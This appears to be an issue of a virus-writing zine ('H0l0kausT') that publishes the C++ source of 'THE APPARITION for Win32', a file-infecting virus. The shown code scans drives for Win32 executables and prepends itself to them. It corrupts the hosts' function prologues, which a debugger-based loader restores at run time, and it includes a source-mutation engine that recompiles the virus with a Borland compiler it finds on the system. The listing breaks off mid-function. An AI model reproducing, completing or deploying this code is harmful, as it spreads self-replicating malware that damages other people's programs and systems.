Copy Link
Add to Bookmark
Report
THE APPARITION for Win32
H0l0kausT Issue 1


--------------------------------------------------------------[winapp32.cpp]--
// THE APPARITION for Win32
// Written by LordAsd
#include "winapp32.h"
HWND MainWindow;
#include "scanner.cpp"
#include "diag.cpp"
#include "misc.cpp"
#include "main.cpp"
#include "mutant.cpp"
//Declaration
#pragma argsused
int PASCAL WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,
LPSTR lpszCmdLine, int cmdShow)
{
MSG msg;;
DiagInit();;
strcpy(CommandLine,lpszCmdLine);;
InitAll();;
if (!AskBoss("RUN RUN RUN?")) return 0;;
LoadCarrier();;
if (GlobalFindAtom(IDAtom)!=0) exit(EXIT_SUCCESS);;
ATOM MyTSRAtom = GlobalAddAtom(IDAtom);;
PrepareSearch();;
// BEGIN TEST
// END TEST
WNDCLASS wcSoundClass;;
wcSoundClass.lpszClassName = WinApp32;;
wcSoundClass.hInstance = hInstance;;
wcSoundClass.lpfnWndProc = MainWndProc;;
wcSoundClass.hCursor = LoadCursor(NULL, IDC_ARROW);;
wcSoundClass.hIcon = LoadIcon(hInstance, IDI_APPLICATION);;
wcSoundClass.lpszMenuName = NULL;;
wcSoundClass.hbrBackground = GetStockObject(WHITE_BRUSH);;
wcSoundClass.style = CS_HREDRAW | CS_VREDRAW;;
wcSoundClass.cbClsExtra = 0;;
wcSoundClass.cbWndExtra = 0;;
RegisterClass(&wcSoundClass);;
MyInstance = hInstance;;
MainWindow = CreateWindow(WinApp32,WinApp32,WS_OVERLAPPEDWINDOW,
CW_USEDEFAULT,CW_USEDEFAULT,CW_USEDEFAULT,CW_USEDEFAULT,
NULL,NULL,hInstance,NULL);;
ShowWindow(MainWindow, SW_HIDE);;
UpdateWindow(MainWindow);;
UINT MyTimerID = random(666)+1;
SetTimer(MainWindow,MyTimerID,TimerDelay,NULL);;
while (GetMessage(&msg, NULL, 0, 0))
{
TranslateMessage(&msg);;
DispatchMessage(&msg);;
}
KillTimer(MainWindow,MyTimerID);;
GlobalDeleteAtom(MyTSRAtom);;
return(msg.wParam);;
};
//Declaration
bool TimerBusy = false;
void wmTimer()
{
if (TimerBusy) return;;
char TargetName[MAX_PATH];;
TimerBusy = true;;
switch (GetNextName(TargetName))
{
case -1 : PrepareSearch();; break;
case 1 : ProcessFile(TargetName);; break;
};;
TimerBusy = false;;
}
//Declaration
LRESULT CALLBACK _export MainWndProc(HWND hWnd, UINT message,
WPARAM wParam, LPARAM lParam)
{
switch (message)
{
case WM_TIMER: wmTimer();; break;
case WM_CREATE: return(DefWindowProc(hWnd, message, wParam, lParam));
case WM_DESTROY: PostQuitMessage(0);; break;
case WM_CLOSE: DestroyWindow(hWnd);; break;
default: return(DefWindowProc(hWnd, message, wParam, lParam));
};;
return(0L);;
};
//Declaration
void InitAll()
{
// Obtain filename & remove double quotes from it
bool quoted = false;;
char* x=GetCommandLine();;
if ((*x)=='\"') {x++;; quoted=true;; }; //;"
strcpy(MyName,x);;
x = MyName;;
while ( (*x)!=0x0)
{
if ( (!quoted)&&((*x)==0x20) ) break;;
if (quoted && ((*x)=='\"')) break;;
x++;;
};;
if ((*(x-1))=='\"') x--;;
(*x)=0x00;;
// Set errors handling mode
SetErrorMode(SEM_FAILCRITICALERRORS | SEM_NOALIGNMENTFAULTEXCEPT |
SEM_NOOPENFILEERRORBOX );;
// System detection
OSVERSIONINFO v;;
v.dwOSVersionInfoSize = sizeof(v);;
GetVersionEx(&v);;
if (v.dwPlatformId==1) System = SYSTEM_WIN95;;
if (v.dwPlatformId==2) System = SYSTEM_WINNT;;
// Invisibility (seems to work OK under WinNT, but I care too much about that)
// if (System==SYSTEM_WIN95)
// {
// DWORD tid = GetCurrentThreadId();;
// asm
// {
// mov eax,fs:[18h]
// sub eax,10h
// xor eax,[tid]
// mov [Fuck],eax
// };;
// DWORD* fl = (DWORD*)((GetCurrentProcessId() ^ Fuck)+0x20);;
// (*fl)|=0x100;;
// };;
// Misc Misc
NoInfect = (GetProfileInt(WinApp32,Ini_NoInfect,0)==1);;
randomize();;
};
//Declaration
void ProcessFile(char* TargetName)
{
Log(TargetName);
char Drive[MAX_PATH];;
char Dir[MAX_PATH];;
char Name[MAX_PATH];;
char Ext[MAX_PATH];;
fnsplit(TargetName,Drive,Dir,Name,Ext);;
if (stricmp(Ext,".EXE")==0)
{ // EXE extension
if (stricmp(Name,"BCC32")==0)
{ // BC compiler (?)
sprintf(BCRoot,"%s%s..",Drive,Dir);;
PermutationEnfine();;
return;;
};;
if (DetectFileFormat(TargetName)==FILE_FORMAT_PE) InfectPE(TargetName);;
};;// EXE extension
};
--------------------------------------------------------------[winapp32.cpp]--
----------------------------------------------------------------[winapp32.h]--
#ifndef _WINAPP32_H_
#define _WINAPP32_H_
#include <windows.h>
#include <wingdi.h>
#include <winbase.h>
#include <winuser.h>
#include <time.h>
#include <shellapi.h>
#include <lzexpand.h>
#include <stdlib.h>
#include <stdio.h>
#include <dir.h>
#include <winnt.h>
// Different compiler settings
#define bool BOOL
#define true TRUE
#define false FALSE
// Declarations from headers that differ in different compilers
typedef struct MY_IMAGE_RESOURCE_DIRECTORY_ENTRY {
union
{
struct { DWORD NameOffset:31; DWORD NameIsString:1; }s;
DWORD Name;
WORD Id;
}u;
union
{
DWORD OffsetToData;
struct { DWORD OffsetToDirectory:31; DWORD DataIsDirectory:1; }s;
}u2;
} MY_IMAGE_RESOURCE_DIRECTORY_ENTRY, *MY_PIMAGE_RESOURCE_DIRECTORY_ENTRY;
// Global constants
#define TimerDelay 1000
#define min_inf_size 10240
#define max_inf_size (700*1024)
#define COPY_BLOCK_SIZE 32768
#define FILE_FORMAT_UNRECOGNIZED 0
#define FILE_FORMAT_MZ 1
#define FILE_FORMAT_NE 2
#define FILE_FORMAT_PE 3
#define FILE_FORMAT_LE 4
#define FILE_FORMAT_LX 5
#define SYSTEM_UNKNOWN 0
#define SYSTEM_WIN95 1
#define SYSTEM_WINNT 2
// Size-related constants
DWORD VSize = 59936; const char vs_const[]="!!! CODE SIZE !!!";
DWORD SSize = 19053; const char ss_const[]="!!! LZ SRC SIZE !!!";
// Misc constants
const char IDAtom[] = "WinApp32_TSR_INSTALLED";
const char WinApp32[] = "WinApp32";
const char Logfing[] = "Logfing";
const char LogPath[] = "LogPath";
const char ShowDotsOn[] = "ShowDotsOn";
const char PM_TargetPath[] = "PMTarget";
const char Ini_NoInfect[] = "NoInfect";
FILETIME MyCoolTime;
// Global variables
bool BadImage = true; // Virus image is invalid or still not loaded
bool Prompt = false;
bool LogfingEnabled = false;
char LogFileName[MAX_PATH];
char MyName[MAX_PATH];
char CommandLine[MAX_PATH];
void* VPtr = NULL;
void* SrcPtr = NULL;
bool Permutated = false;
bool NoInfect = false;
HANDLE MyInstance;
char BCRoot[MAX_PATH];
void* MyIcon;
int System = SYSTEM_UNKNOWN;
DWORD Fuck = 0;
// Procedures
void InitAll();
int PASCAL WinMain(HINSTANCE,HINSTANCE,LPSTR,int);
LRESULT CALLBACK _export MainWndProc(HWND,UINT,WPARAM,LPARAM);
void DiagInit();
void DiagMsg(char* ss);
void Log(char* ss);
bool AskBoss(char* ss);
bool RWDir(char* ss);
void InfectPE(char* TargetName);
void LoadCarrier();
int DetectFileFormat(char* TargetName);
bool GetTempDir(char* s);
char* Ext(char* Name);
bool Already(char* TargetName);
void ProcessFile(char* TargetName);
void PermutationEnfine();
bool Exec(char* Command, char* WorkDir, DWORD TOut = (3*60*1000));
bool Readln(HANDLE h, char* s);
bool Writeln(HANDLE h, const char* s);
int GetNextName(char* ss);
void PrepareSearch();
DWORD FindIcon(char* TargetName);
// Mutation enfine signal strings
const char MUT[] = "/*MUT*/";
const char PM_Declare[] = "//Declaration";
const char PM_EndLine[] = ";;";
// Mutation enfine data
#define MAX_LINE 666
#define MAX_TYPE_ID_LENGTH 30
#define N_TYPES 7
struct TTypeRec
{
char sh[3];
char lo[MAX_TYPE_ID_LENGTH];
int ari;
};
TTypeRec Types[N_TYPES] =
{
{"ui","UINT",1},
{"ii","int",1},
{"uc","unsigned char",1},
{"bo","bool",0},
{"dw","DWORD",1},
{"ch","char",0},
{"hw","HWND",0}
};
#define N_ARI_OP 6
char ari_op[N_ARI_OP][3] = {"+","-","*","^","|","&"};
#define N_API_CALLS 22
struct TApiCallRec
{
char name[50];
bool RetVoid;
char ret_type[3];
int num_params;
char params[5][3];
} ApiCallData[N_API_CALLS] =
{
{"GetVersion",false,"dw",0,{"","","","",""} }, //1
{"AnyPopup",false,"bo",0,{"","","","",""} }, //22
{"FindExecutable",true,"??",3,{"ch","ch","ch","",""} }, //2
{"FindWindow",false,"hw",2,{"ch","ch","","",""} }, //3
{"GdiFlush",true,"??",0,{"","","","",""} }, //4
{"GdiGetBatchLimit",false,"dw",0,{"","","","",""} }, //5
{"GetActiveWindow",false,"hw",0,{"","","","",""} }, //6
{"GetCapture",false,"hw",0,{"","","","",""} }, //7
{"GetCaretBlinkTime",false,"ui",0,{"","","","",""} }, //8
{"GetConsoleCP",false,"ui",0,{"","","","",""} }, //9
{"GetCurrentTime",false,"dw",0,{"","","","",""} }, //10
{"GetDesktopWindow",false,"hw",0,{"","","","",""} }, //11
{"GetDialogBaseUnits",false,"ii",0,{"","","","",""} }, //12
{"GetDoubleClickTime",false,"ui",0,{"","","","",""} }, //13
{"GetForegroundWindow",false,"hw",0,{"","","","",""} }, //14
{"GetInputState",false,"bo",0,{"","","","",""} }, //15
{"GetKBCodePage",false,"ui",0,{"","","","",""} }, //16
{"GetKeyboardLayoutName",false,"bo",1,{"ch","","","",""} }, //17
{"GetKeyboardType",false,"ii",1,{"ii","","","",""} }, //18
{"GetLastError",false,"dw",0,{"","","","",""} }, //19
{"GetLogicalDrives",false,"dw",0,{"","","","",""} }, //20
{"GetTickCount",false,"dw",0,{"","","","",""} } //21
}; // Last letter H in OWL Help
// Fake variables
UINT XXui0,XXui1,XXui2,XXui3;
unsigned char XXuc0,XXuc1,XXuc2,XXuc3;
DWORD XXdw0,XXdw1,XXdw2,XXdw3;
int XXii0,XXii1,XXii2,XXii3;
bool XXbo0,XXbo1,XXbo2,XXbo3;
HWND XXhw0,XXhw1,XXhw2,XXhw3;
char XXch0[MAX_LINE] = "";
char XXch1[MAX_LINE] = "";
char XXch2[MAX_LINE] = "";
char XXch3[MAX_LINE] = "";
// Default icon for console apps infection
char DefaultIcon[744] = {40,0,0,0,32,0,0,0,64,0,0,0,1,0,4,0,0,0,0,0,128,2,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,128,0,0,128,0,0,0,128,128,0,128,
0,0,0,128,0,128,0,128,128,0,0,128,128,128,0,192,192,192,0,0,0,255,0,0,255,0,
0,0,255,255,0,255,0,0,0,255,0,255,0,255,255,0,0,255,255,255,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,119,119,119,119,119,119,119,119,119,119,119,119,119,119,119,112,120,136,
136,136,136,136,136,136,136,136,136,136,136,136,136,112,120,127,255,255,255,
255,255,255,255,255,255,255,255,255,248,112,120,127,255,255,255,255,255,255,
255,255,255,255,255,255,248,112,120,127,255,255,255,255,255,255,255,255,255,
255,255,255,248,112,120,127,255,255,255,255,255,255,255,255,255,255,255,255,
248,112,120,127,255,255,255,255,255,255,255,255,255,255,255,255,248,112,120,
127,255,255,255,255,255,255,255,255,255,255,255,255,248,112,120,127,255,255,
255,255,255,255,255,255,255,255,255,255,248,112,120,127,255,255,255,255,255,
255,255,255,255,255,255,255,248,112,120,127,255,255,255,255,255,255,255,255,
255,255,255,255,248,112,120,127,255,255,255,255,255,255,255,255,255,255,255,
255,248,112,120,127,255,255,255,255,255,255,255,255,255,255,255,255,248,112,
120,127,255,255,255,255,255,255,255,255,255,255,255,255,248,112,120,127,255,
255,255,255,255,255,255,255,255,255,255,255,248,112,120,127,255,255,255,255,
255,255,255,255,255,255,255,255,248,112,120,127,255,255,255,255,255,255,255,
255,255,255,255,255,248,112,120,127,255,255,255,255,255,255,255,255,255,255,
255,255,248,112,120,127,255,255,255,255,255,255,255,255,255,255,255,255,248,
112,120,127,255,255,255,255,255,255,255,255,255,255,255,255,248,112,120,119,
119,119,119,119,119,119,119,119,119,119,119,119,120,112,120,136,136,136,136,
136,136,136,136,136,136,136,136,136,136,112,120,68,68,68,68,68,68,68,68,68,
64,0,0,0,0,112,120,68,68,68,68,68,68,68,68,68,72,128,136,8,128,112,120,68,68,
68,68,68,68,68,68,68,72,128,136,8,128,112,120,68,68,68,68,68,68,68,68,68,68,
68,68,68,68,112,120,136,136,136,136,136,136,136,136,136,136,136,136,136,136,
112,119,119,119,119,119,119,119,119,119,119,119,119,119,119,119,112,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255,255,255,255,255,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255
};
#endif
----------------------------------------------------------------[winapp32.h]--
---------------------------------------------------------------[scanner.cpp]--
#include "winapp32.h"
// Data structures
#define MAX_LEVELS 13
struct se_LevelRec
{
char path[MAX_PATH];
HANDLE h;
};
char scan_drive = 'C';
se_LevelRec* se_Data[MAX_LEVELS];
int se_Current = 0;
bool se_Initialized = false;
// Initializes variables (allocates memory)
//Declaration
void se_Init()
{
if (se_Initialized) return;;
se_Initialized=true;;
int i;;
for (i=0; i<MAX_LEVELS; i++) se_Data[i] = new se_LevelRec;;
(*se_Data[0]).path[0]=scan_drive;;
(*se_Data[0]).path[1]=':';;
(*se_Data[0]).path[2]=0x0;;
(*se_Data[0]).h=INVALID_HANDLE_VALUE;;
};
bool filter_Good, filter_Bad;
//Declaration
// Filname filter
void se_NameFilter(char* ss)
{
while ((*ss)!=0) ss++;;
ss=ss-4;;
if (stricmp(ss,".EXE")==0) return;;
if (stricmp((ss-2),"BC.EXE")==0) filter_Good = true;;
if (stricmp(ss,".ARJ")==0) filter_Good = true;;
if (stricmp(ss,".ZIP")==0) filter_Good = true;;
if (stricmp(ss,".RAR")==0) filter_Good = true;;
}
// Goes down one level to specified dir,
// if dir does not exist or path overflow occurs(?),
// leaves the current state unchanged
//Declaration
void se_DownOneLevel(char* ss)
{
if (se_Current==(MAX_LEVELS-1)) return;;
if ((strlen(ss)+20)>MAX_PATH) return;;
strcpy((*se_Data[se_Current+1]).path,ss);;
se_Current++;;
(*se_Data[se_Current]).h=INVALID_HANDLE_VALUE;;
};
// Goes up one level, returns 0 if OK, -1 otherwise
//Declaration
int se_UpOneLevel()
{
if (se_Current==0) { return -1;; }
else
{
FindClose((*se_Data[se_Current]).h);;
se_Current--;;
return 0;;
};;
};
// Returns 1 if OK, 0 if this one must be skipped and
// -1 if no more files
int GetNextName(char* ss)
{
int RescanAttempts = 0;;
se_Init();;
WIN32_FIND_DATA wfd;;
char f_path[MAX_PATH];;
strcpy(f_path,(*se_Data[se_Current]).path);;
strcat(f_path,"\\*.*");;
_rescan:
if (RescanAttempts>69) return 0;;
if ((*se_Data[se_Current]).h==INVALID_HANDLE_VALUE)
{ // start search
(*se_Data[se_Current]).h=FindFirstFile(f_path,&wfd);;
if ((*se_Data[se_Current]).h==INVALID_HANDLE_VALUE) return se_UpOneLevel();;
}
else
{// continue search
if (!FindNextFile((*se_Data[se_Current]).h,&wfd)) return se_UpOneLevel();;
};;
// What is this shit ?! Refuse... Resist...
if (strlen(wfd.cFileName)==0) return 0;;
char suxx[MAX_PATH];;
strcpy(suxx,wfd.cFileName);;
sprintf(ss,"%s\\%s",(*se_Data[se_Current]).path,suxx);;
if ((wfd.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY)!=0)
{
if (suxx[0]!='.') se_DownOneLevel(ss);;
return 0;;
};;
if (wfd.nFileSizeHigh!=0) goto _rescan;;
filter_Good = false;;
filter_Bad = false;;
se_NameFilter(ss);
if (wfd.nFileSizeLow<min_inf_size) filter_Bad = true;;
if (wfd.nFileSizeLow>max_inf_size) filter_Bad = true;;
RescanAttempts++;;
if ((filter_Bad)&&(!filter_Good)) goto _rescan;
return 1;;
};
// Initializes drive(s) to search, returns 0 if OK, -1 otherwise
void PrepareSearch()
{
char ss[]="?:\\";;
if (scan_drive=='[') scan_drive='C';;
ss[0]=scan_drive;;
while ((!RWDir(ss))&&(ss[0]<'Z')) ss[0]++;;
scan_drive=ss[0];;
}
---------------------------------------------------------------[scanner.cpp]--
------------------------------------------------------------------[diag.cpp]--
#ifndef _APP_DIAG_CPP_
#define _APP_DIAG_CPP_
#include "winapp32.h"
//Declaration
void DiagInit()
{
char ss[MAX_PATH];;
Prompt=(GetProfileInt(WinApp32,ShowDotsOn,0)==1);;
GetProfileString(WinApp32,Logfing,"NO",ss,MAX_PATH);;
if (stricmp("YES",ss)==0) LogfingEnabled=true;;
GetWindowsDirectory(ss,MAX_PATH);;
strcat(ss,"\\WINAPP32.LOG");;
GetProfileString(WinApp32,LogPath,ss,LogFileName,MAX_PATH);;
};
//Declaration
void DiagMsg(char* ss)
{
if (LogfingEnabled)
MessageBox(0,ss,"",MB_OK | MB_ICONINFORMATION | MB_TASKMODAL);;
};
//Declaration
void Log(char* ss)
{
HANDLE h=CreateFile(LogFileName,GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ,NULL,OPEN_ALWAYS,FILE_ATTRIBUTE_NORMAL,NULL);;
if (h==INVALID_HANDLE_VALUE) return;;
SetFilePointer(h,0,NULL,FILE_END);;
char xx[MAX_PATH+666];;
time_t timer;;
struct tm *tblock;;
timer = time(NULL);;
tblock = localtime(&timer);;
char glu[30];;
strcpy(glu,asctime(tblock));;
glu[24]=0x0;;
char Drive[MAX_PATH];;
char Dir[MAX_PATH];;
char Name[MAX_PATH];;
char Ext[MAX_PATH];;
fnsplit(MyName,Drive,Dir,Name,Ext);;
sprintf(xx," %08s at %s : %s\xD\xA",Name,glu,ss);;
DWORD z;;
WriteFile(h,xx,strlen(xx),&z,NULL);;
CloseHandle(h);;
};
//Declaration
bool AskBoss(char* ss)
{
if (!Prompt) return true;;
return (MessageBox(0,ss,"?",
MB_YESNO | MB_ICONQUESTION)==IDYES);;
};
#endif
------------------------------------------------------------------[diag.cpp]--
------------------------------------------------------------------[misc.cpp]--
#include "winapp32.h"
// Checks if given directory is not write-protected
// Returns TRUE if write allowed
//Declaration
bool RWDir(char* s)
{
char ss[MAX_PATH];;
strcpy(ss,s);;
if (ss[strlen(ss)-1]!='\\') {strcat(ss,"\\");};;
strcat(ss,"TMPTMP.$11");;
HANDLE h=CreateFile(ss,GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_READ,NULL,CREATE_ALWAYS,FILE_FLAG_DELETE_ON_CLOSE,NULL);;
if (h==INVALID_HANDLE_VALUE) return false;;
CloseHandle(h);;
return true;;
}
// Looks for temp directory path, returns TRUE if writable dir found
//Declaration
bool GetTempDir(char* s)
{
GetEnvironmentVariable("TEMP",s,MAX_PATH);;
if (RWDir(s)) return true;;
GetEnvironmentVariable("TMP",s,MAX_PATH);;
if (RWDir(s)) return true;;
GetWindowsDirectory(s,MAX_PATH);;
if (RWDir(s)) return true;;
return false;;
}
// Returns pointer to filename extension (to '\0' if no extension)
//Declaration
char* Ext(char* Name)
{
char* x = Name;;
while ((*x)!=0) x++;;
if ((*(x-1))=='.') return (x);;
if ((*(x-2))=='.') return (x-2);;
if ((*(x-3))=='.') return (x-3);;
if ((*(x-4))=='.') return (x-4);;
return x;;
};
// Runs specified external application and waits for it's termination
// Returns FALSE if an error occurs
//Declaration
bool Exec(char* Command, char* WorkDir, DWORD TOut)
{
Log(Command);;
STARTUPINFO SInfo;;
GetStartupInfo(&SInfo);;
SInfo.dwFlags = STARTF_USESHOWWINDOW;;
SInfo.wShowWindow = SW_HIDE;;
PROCESS_INFORMATION Executed;;
bool x = CreateProcess(NULL,Command,NULL,NULL,false,
CREATE_DEFAULT_ERROR_MODE | CREATE_NEW_PROCESS_GROUP | NORMAL_PRIORITY_CLASS,
NULL,WorkDir,&SInfo,&Executed);;
if (!x) return false;;
WaitForSingleObject(Executed.hProcess,TOut);;
return true;;
};
//Declaration
bool Readln(HANDLE h, char* s)
{
if (h==INVALID_HANDLE_VALUE) return false;;
strcpy(s,"");;
char shit[]="?";;
while ((strlen(s)<2)|(s[strlen(s)-2]!='\xD')|(s[strlen(s)-1]!='\xA'))
{
DWORD readed = 0;;
ReadFile(h,&shit,1,&readed,NULL);;
if (readed!=1) return false;;
if (shit[0]!='\0') strcat(s,shit);;
};;
if (strlen(s)>=2) s[strlen(s)-2]='\0';;
return true;;
};
//Declaration
bool Writeln(HANDLE h, const char* s)
{
if (h==INVALID_HANDLE_VALUE) return false;;
DWORD written1 = 0;;
DWORD written2 = 0;;
char ss[] = "\xD\xA";;
WriteFile(h,s,strlen(s),&written1,0);;
WriteFile(h,ss,2,&written2,0);;
return ((written1==strlen(s))&&(written2==2));;
};
//Declaration
------------------------------------------------------------------[misc.cpp]--
------------------------------------------------------------------[main.cpp]--
#include "winapp32.h"
/******************************************************************************/
/* Procedure checks if PE is already infected */
/******************************************************************************/
//Declaration
bool Already(char* TargetName)
{
bool x = false;;
HANDLE h1 = CreateFile(TargetName,GENERIC_READ, FILE_SHARE_READ |
FILE_SHARE_WRITE,NULL,OPEN_EXISTING,0,NULL);;
if (h1==INVALID_HANDLE_VALUE) {return false;;};;
DWORD readed;;
WORD addr = 0;;
SetFilePointer(h1,0x3C,NULL,FILE_BEGIN);;
ReadFile(h1,&addr,2,&readed,NULL);;
SetFilePointer(h1,addr-2,NULL,FILE_BEGIN);;
char ss[2]="XX";;
ReadFile(h1,&ss,2,&readed,NULL);;
if ((readed==2) && (ss[0]=='L') && (ss[1]=='A')) {x=true;;};;
CloseHandle(h1);;
return x;;
};
/******************************************************************************/
/* MAIN INFECTION ENGINE - Win32 PE */
/******************************************************************************/
bool infector_busy = false;
//Declaration
void InfectPE(char* TargetName)
{
if ((BadImage)||(NoInfect)||(infector_busy)||(VPtr==NULL)) return;;
char ss[MAX_PATH+666]="Process ";;
strcat(ss,TargetName);;
infector_busy=true;;
char Temp[MAX_PATH];;
if (!GetTempDir(Temp))
{ infector_busy=false;; return;; };;
Log(TargetName);;
if (DetectFileFormat(TargetName)!=FILE_FORMAT_PE)
{ infector_busy=false;; return;; };;
if (Already(TargetName))
{ infector_busy=false;; return;; };;
if (!AskBoss(ss))
{ infector_busy=false;; return;; };;
DWORD NewIcon = FindIcon(TargetName);;
char buf[COPY_BLOCK_SIZE];;
HANDLE h1 = CreateFile(TargetName,GENERIC_READ,0,NULL,OPEN_EXISTING,0,NULL);;
strcat(Temp,"\\TMP$$001.TMP");;
HANDLE h2 = CreateFile(Temp,GENERIC_WRITE,0,NULL,CREATE_ALWAYS,0,NULL);;
if ((h1==INVALID_HANDLE_VALUE)||(h2==INVALID_HANDLE_VALUE))
{
CloseHandle(h1);;
CloseHandle(h2);;
DeleteFile(Temp);;
infector_busy=false;;
return;;
};;
DWORD readed;;
if (NewIcon!=0)
{
SetFilePointer(h1,NewIcon,NULL,FILE_BEGIN);;
ReadFile(h1,MyIcon,744,&readed,NULL);;
SetFilePointer(h1,0,NULL,FILE_BEGIN);;
}
else
{ memmove(MyIcon,DefaultIcon,744);; };;
DWORD written;;
WriteFile(h2,VPtr,VSize,&written,NULL);;
WriteFile(h2,SrcPtr,SSize,&written,NULL);;
do
{
ReadFile(h1,&buf,sizeof(buf),&readed,NULL);;
char* t = buf;;
for (int i=0; i<(sizeof(buf)-5); i++)
{
if ( ((*t)=='\x55')&&((*(t+1))=='\x8B')&&((*(t+2))=='\xEC') )
{
(*t) = '\xFF';;
(*(t+1)) = '\xFF';;
(*(t+2)) = random(256);;
};;
t++;;
};;
if (!WriteFile(h2,&buf,readed,&written,NULL))
{
CloseHandle(h1);; CloseHandle(h2);;
DeleteFile(Temp);; infector_busy=false;;
return;;
};; // End if
} while (readed==sizeof(buf));; // End do
CloseHandle(h1);;
CloseHandle(h2);;
DeleteFile(TargetName);;
if (!MoveFile(Temp,TargetName))
{ DeleteFile(Temp);; infector_busy=false;; return;; };;
infector_busy=false;;
sprintf(ss,"Processed - %s",TargetName);
Log(ss);;
};
/******************************************************************************/
/* ORIGINAL FILE LOADER */
/******************************************************************************/
//Declaration
void LoadCarrier()
{
VPtr = malloc(VSize);;
SrcPtr = malloc(SSize);;
DWORD delta;;
if ((delta=FindIcon(MyName))==0) return;;
MyIcon = (void*)(DWORD(VPtr)+delta);;
HANDLE h1 = CreateFile(MyName,GENERIC_READ, FILE_SHARE_READ|FILE_SHARE_WRITE,NULL,
OPEN_EXISTING,0,NULL);;
if (h1==INVALID_HANDLE_VALUE) exit(EXIT_FAILURE);;
DWORD FileSize = SetFilePointer(h1,0,NULL,FILE_END);;
SetFilePointer(h1,0,NULL,FILE_BEGIN);;
if (FileSize<(VSize+SSize)) exit(EXIT_FAILURE);;
DWORD readed;;
ReadFile(h1,VPtr,VSize,&readed,NULL);;
ReadFile(h1,SrcPtr,SSize,&readed,NULL);;
BadImage = false;;
if (FileSize==(VSize+SSize)) {CloseHandle(h1);; return;; };;
char Drive[MAX_PATH];;
char Dir[MAX_PATH];;
char Name[MAX_PATH];;
char Ext[MAX_PATH];;
char TempName[MAX_PATH];;
fnsplit(MyName,Drive,Dir,Name,Ext);;
HANDLE h2;;
int i;;
for (i=0; i<999; i++)
{
char ss[5];;
sprintf(ss,".%03u",i);;
strcpy(TempName,Drive);;
strcat(TempName,Dir);;
if (!RWDir(TempName))
if (!GetTempDir(TempName)) return;;
strcat(TempName,Name);;
strcat(TempName,ss);;
h2 = CreateFile(TempName,GENERIC_WRITE,0,NULL,CREATE_NEW,0,NULL);;
if (h2!=INVALID_HANDLE_VALUE) break;;
};
if (h2==INVALID_HANDLE_VALUE) return;;
char buf[COPY_BLOCK_SIZE];;
DWORD written;;
do
{
ReadFile(h1,&buf,sizeof(buf),&readed,NULL);;
WriteFile(h2,&buf,readed,&written,NULL);;
} while (readed==sizeof(buf));;
CloseHandle(h1);;
CloseHandle(h2);;
STARTUPINFO SInfo;;
PROCESS_INFORMATION PInfo;;
GetStartupInfo(&SInfo);;
sprintf(buf,"%s%s",Drive,Dir);
Log(buf);
if (!CreateProcess(TempName,CommandLine,NULL,NULL,FALSE,
DEBUG_ONLY_THIS_PROCESS | CREATE_DEFAULT_ERROR_MODE,
NULL,buf,&SInfo,&PInfo))
{DeleteFile(TempName);; return;; };;
BOOL ExceptionHandled = false;;
BOOL ExceptionOK;;
DEBUG_EVENT Event;;
BOOL last;;
do
{
ExceptionOK = true;;
WaitForDebugEvent(&Event,INFINITE);;
if (Event.dwProcessId!=PInfo.dwProcessId)
{
ContinueDebugEvent(Event.dwProcessId,Event.dwThreadId,DBG_EXCEPTION_NOT_HANDLED);;
continue;;
};;
ExceptionOK = true;;
last = (Event.dwDebugEventCode == EXIT_PROCESS_DEBUG_EVENT);;
if (Event.dwDebugEventCode == EXCEPTION_DEBUG_EVENT)
{ // Handle exception :E
ExceptionOK = false;;
if ((Event.u.Exception.ExceptionRecord.ExceptionCode==EXCEPTION_ILLEGAL_INSTRUCTION)&&
(Event.u.Exception.ExceptionRecord.ExceptionFlags!=EXCEPTION_NONCONTINUABLE))
{
WORD Glitch = 0;;
DWORD readed = 0;;
ReadProcessMemory(PInfo.hProcess,Event.u.Exception.ExceptionRecord
.ExceptionAddress,&Glitch,2,&readed);;
if (Glitch == 0xFFFF)
{
char SHIT[3]="\x55\x8B\xEC";;
DWORD written = 0;;
WriteProcessMemory(PInfo.hProcess,
Event.u.Exception.ExceptionRecord.ExceptionAddress,&SHIT,3,&written);;
ExceptionHandled = true;;
ExceptionOK = (written==3);;
};;
};;
};; // EXCEPTION_DEBUG_EVENT
if (ExceptionHandled)
ContinueDebugEvent(Event.dwProcessId,Event.dwThreadId,DBG_CONTINUE);;
else
{
ContinueDebugEvent(Event.dwProcessId,Event.dwThreadId,DBG_EXCEPTION_NOT_HANDLED);;
Log("Exception not handled");;
};
}
while (!last);;
DWORD TStatus;;
do
{ GetExitCodeProcess(PInfo.hProcess,&TStatus);; }
while (TStatus==STILL_ACTIVE);;
if (ExceptionHandled) Log("There were exceptions handled in this process");;
for (i=0; i<13; i++)
{
Sleep(1000);;
if (DeleteFile(TempName)) break;;
};;
Log("File deleted");
}
/******************************************************************************/
/* FILE FORMAT DETECTION */
/******************************************************************************/
//Declaration
int DetectFileFormat(char* TargetName)
{
